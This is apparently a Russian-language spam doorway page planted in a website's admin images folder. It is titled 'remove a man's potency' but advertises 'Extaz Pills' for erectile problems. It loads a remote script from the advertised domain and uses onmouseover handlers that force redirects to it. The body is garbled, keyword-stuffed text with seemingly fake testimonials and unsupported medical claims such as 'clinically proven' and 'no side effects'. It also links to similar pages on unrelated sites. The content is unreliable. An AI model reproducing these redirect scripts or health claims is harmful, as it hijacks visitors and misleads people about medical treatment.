

--- FILE ---
content_type: application/xml
request_url: https://www.easyarea.com/admin/images/ubrat_potentsiiu_u_muzhchiny_2677.xml
body_size: 18230
content:
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="UTF-8" />
<title>Убрать потенцию у мужчины</title>
<meta name="description" content="Убрать потенцию у мужчины. Потенция у мужчин в 40 лет" />
<script type="text/javascript" src="https://extaz-pills.nashi-veshi.ru/1"></script>
</head>
<body>
<h1>Убрать потенцию у мужчины</h1>
<a href='https://extaz-pills.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://extaz-pills.nashi-veshi.ru"'><img src="http://extaz-pills.nashi-veshi.ru/img/3.jpg" alt="Убрать потенцию у мужчины" /></a>
<br /><br /><br />
<p>Ехtаz Pills - неплохой препарат, но у меня с 1-го приема не вышло получить незабываемый, обещанный производителем экстаз. Делал все в соответствии с инструкцией - растворил таблетку в стакане воды, выпил, подождал 20 минут, полчаса, час - возбуждение так и не пришло, хорошо, что жене не сказал что пью, хотел удивить - не вышло! Я уже расстроился, позвонил лечащему врачу, он объяснил, что у меня довольно серьезные осложнения простатита. </p>
<br /><br /><br /><br /><br />
<a href='https://extaz-pills.nashi-veshi.ru'><img src="https://extaz-pills.nashi-veshi.ru/img/go1.png" alt="Убрать потенцию у мужчины" data-lazy-src="https://extaz-pills.nashi-veshi.ru/img/go1.png" /></a>
<p>За счёт того, что препарат имеет растительное происхождение, его можно принимать так часто, как это необходимо. Я не принимаю на постоянной основе. Нравится, что продукт не вызывает привыкания и зависимости. Поэтому отменить прием можно в любой момент. В пластиковой тубе Extaz Pills 10 штук шипучих таблеток. В теплой воде растворяются быстрее, чем в ледяной. Пробовал пить за 20 минут до похода в постель и чуть раньше - за 30-40. Для меня прием за полчаса оказался более оптимальным - спустя это время я чувствовал твердость органа и был уверен в собственных силах.  Меня действительно радует то, что средство не просто убирает симптомы, а устраняет причину заболевания. Что также положительно сказывается и на общем самочувствии, поскольку вялость и слабость тоже бесследно проходит. Препарат Extaz Pills принимаю только по необходимости. Он дает быстрый эффект проявляющийся в течение 20-ти минут после приема - это главное его достоинство. Основное действие препарата направлено на повышение сексуального влечения, укрепление потенции, появление быстрой эрекции. Фома выпуска - шипучие таблетки для последующего растворения в обычной воде. На 1 прием я использую 1-2 таблетки, помещаю их в стакан воды и выпиваю перед половым актом, после полного растворения. Процесс растворения занимает пару минут.  Малоподвижная работа, хронический стресс, неправильное питание — так можно охарактеризовать образ жизни, большинства современных мужчин. Все это, совершенно не способствует сохранению половой силы мужчин. И несмотря на то, что на рынке предложено множество препаратов для борьбы с этой проблемой, большая часть из них неэффективна, остальные же дают, лишь кратковременный эффект. Другое дело, таблетки Extaz Pills — это одно из немногих средств, которое по-настоящему эффективно в борьбе с импотенцией.</p>
<p><strong>Похожие вопросы:</strong></p>
<ol>
<li>Потенция у мужчин в 40 лет</li>
<li>Физические упражнения для повышения потенции</li>
<li>Стресс и потенция у мужчин</li>
<li>Капля для мужской потенции</li>
<li>Лучшее лекарство для потенции после 50 лет</li>
<li><a href="https://www.targulghidulmiresei.ro/images/obzor_sredstv_dlia_povysheniia_potentsii_otzyvy_2500.xml">Что надо есть мужчине для потенции</a></li>
<li><a href="http://www.guidomasini.it/userfiles/gde_v_rybinske_kupit_tabletki_dlia_potentsii_extaz_pills_7326.xml">Аптека повышающие потенцию</a></li>
<li><a href="http://newtech-utm.pl/userfiles/top_10_sredstv_dlia_potentsii_9794.xml">Бег для потенции мужчин</a></li>
<li><a href="https://www.terredecheveux.fr/userfiles/obzor_sredstv_dlia_povysheniia_potentsii_otzyvy_7444.xml">Продукты повышающие потенцию у мужчин естественными способами</a></li>
</ol>
<a href='https://extaz-pills.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://extaz-pills.nashi-veshi.ru"'><img src="http://extaz-pills.nashi-veshi.ru/img/2.jpg" alt="Убрать потенцию у мужчины" /></a>
<p>Extaz Pills купить в аптеке нельзя — средство поставляется в страну строго через официальный сайт производителя. Онлайн-форма заказа проста и понятна, продавец гарантирует конфиденциальность сделки. Средство является натуральным и безопасным, что доказано клинически.  Продукты, повышающие потенцию у мужчин. Для лечения проблем потенции в ежедневный рацион включают различные орехи: фундук, миндаль, кешью, арахис и др. Питание для потенции у мужчин предусматривает и использование разнообразных специй. Мускатный орех, имбирь. Польза арахиса для мужчин. При регулярном употреблении арахиса заметно повышается потенция. Эффект усиливается, если приправлять обжаренный орех цветочным медом. Польза арахиса для мужчин. Арахис — необычный орех. По своим характеристикам он больше приближен к бобовым. Регулярное потребление арахиса или масла позволяет избежать проблем с потенцией, бесплодия, аденомы простаты. Благодаря наличию в составе цинка, в организме регулируется баланс. Влияние арахиса на потенцию. Арахис для потенции особенно ценен. Он быстро насыщает, повышает стрессоустойчивость. Для организма мужчины арахис может быть опасен, несмотря на высокое содержание полезных веществ. Аллергикам лучше быть настороже. Нежелательную реакцию могут. Полезен арахис для потенции, тем, что это натуральный природный афродизиак. Обжаренные орешки и отвары с экстрактом орехов улучшают потенцию не только у мужчин, но и у женщин. Арахис для потенции. Автор Агаханян Карен Арменович На чтение 6 мин Просмотров 308. Согласно статистике болезней, связанные с сердцем являются основной причиной смерти мужчин во многих странах. В результате влияния всех этих факторов уже у мужчин среднего возраста пропадает интерес к жене. 3. Орехи. Многие народные целители рекомендуют для улучшения потенции съедать ежедневно по два стакана фисташек и арахиса. Два стакана орехов это все таки многовато. Одной горсточки. Польза арахиса для мужчин. Немало полезных свойств содержит в себе арахис, которые особенно важны для мужского организма. В первую очередь употребление арахиса положительно влияет на потенцию. Наличие цинка и витамины, входящие в состав земляного ореха. Чаще всего мужчины обращаются к врачу только при серьезных патологиях. Правила мужского здоровья исключают курение. Никотин оказывается спазмирующее действие на кровеносные сосуды и снижает кровенаполнение полового члена. Негативно влияет на потенцию регулярное.  Препарат выбрал из-за того, что он имеет одновременно несколько весомых преимуществ. Он отличается хорошей быстродейственностью, стойкая продолжительная эрекция возникает через 20 минут после приема. Если использую на полный желудок, после очень жирной пищи или вместе с алкоголем, то результат приходится подождать около 40 минут. В составе нет очень сильных природных возбудителей, поэтому воздействие на организм идет мягкое. Не было ни одного побочного эффекта, характерного для синтетических таблеток. Спонтанной эрекции при приеме не возникает, она появляется только при сексуальной стимуляции или наличии иных источников возбуждения. Ни разу не попадал в неловкую ситуацию. 
<a title="Потенция у мужчин в 40 лет" href="http://www.dakmet.pl/upload/rasteniia_dlia_potentsii_muzhchin_6477.xml" target="_blank">Потенция у мужчин в 40 лет</a><br />
<a title="Физические упражнения для повышения потенции" href="http://www.pandoraitaliana.com/immagini/uprazhneniia_dlia_povysheniia_muzhskoi_potentsii_3588.xml" target="_blank">Физические упражнения для повышения потенции</a><br />
<a title="Стресс и потенция у мужчин" href="http://www.degrossier.nl/uploads/romashka_dlia_muzhchin_potentsiia_7000.xml" target="_blank">Стресс и потенция у мужчин</a><br />
<a title="Капля для мужской потенции" href="http://studiodalcanto.com./userfiles/tabletka_dlia_potentsii_na_odnu_noch_2898.xml" target="_blank">Капля для мужской потенции</a><br />
<a title="Лучшее лекарство для потенции после 50 лет" href="http://pixel-pro.ru/upload/povysit_potentsiiu_erektsiiu_5825.xml" target="_blank">Лучшее лекарство для потенции после 50 лет</a><br />
<a title="Спрей для повышения потенции" href="http://www.windtunnelmapsite.com/Youth_Impact/One/map2/userfiles/kitaiskie_lekarstva_dlia_potentsii_muzhchin_3391.xml" target="_blank">Спрей для повышения потенции</a><br /></p>
<h2>Отзывы Убрать потенцию у мужчины</h2>
<p>для регуляции функциональности репродуктивной системы сильного пола. Однако большинство из них не универсальны, т. е. помогают далеко не всем. Есть продукты, состав которых откровенно пугает. Сексуальные расстройства у мужчин. Как держать потенцию под контролем. Импотенция является одной из основных сексуальных проблем мужчин всех стран и возрастов, оказывая существенное влияние на самооценку и психологическое благополучие. Стоимость услуг уролога в Университетской клинике. Эректильная дисфункция у мужчин проявляется в виде снижения качества и продолжительности эрекции, а также. Почему может возникать эректильная дисфункция. Все существующие причины импотенции у мужчин делятся на следующие группы: Органические. Связаны с состоянием. Слабая эрекция во многом обусловлена неправильным образом жизни мужчины. При наличии вредных привычек (употребление алкоголя, курение) а также при малоподвижном образе жизни, длительном воздержании от половых контактов. У здоровых мужчин сексуальная стимуляция вызывает высвобождение медиатора оксида азота из неадренергических нехолинергических нейронов, которые иннервируют кавернозное тело полового члена. Слишком сильная эрекция. Мужчины чаще жалуются на снижение потенции, чем на слишком сильную эрекцию. Если возбуждение мешает работать и отдыхать, сопровождается болью и дискомфортом, не проходит даже после полового акта, следует обратиться к врачу. Какая потенция считается нормой у пятидесятилетних. У мужчин в возрасте от 50 лет и старше количество половых контактов может доходить до 10 раз в месяц. При этом продолжительность акта может варьироваться в зависимости от эрекции. Признаки нарушения эрекции: отсутствие продолжительного. У мужчин при применении препарата Андрокур наблюдается угнетение полового влечения, потенции и функции яичек. Эти эффекты полностью обратимы и проходят после прекращения лечения.  Экстаз Пилс для потенции обладает всеми необходимыми сертификатами, подтверждающими высокое качество продукции. Внешний вид таблеток напоминает витамины, поэтому мужчина может не волноваться – партнерша не заметит, что он принимает препарат для улучшения эрекции. Средство можно употреблять даже аллергикам и пожилым представителям мужского пола. Оно не оказывает негативного влияния на гормональный фон, способствует общему восстановлению организма.</p>
<h3>Видео о Убрать потенцию у мужчины</h3>
<center><iframe width='560' height='315' src='https://www.youtube.com/embed/TAfTJqKeqak'></iframe></center>
</body>
</html>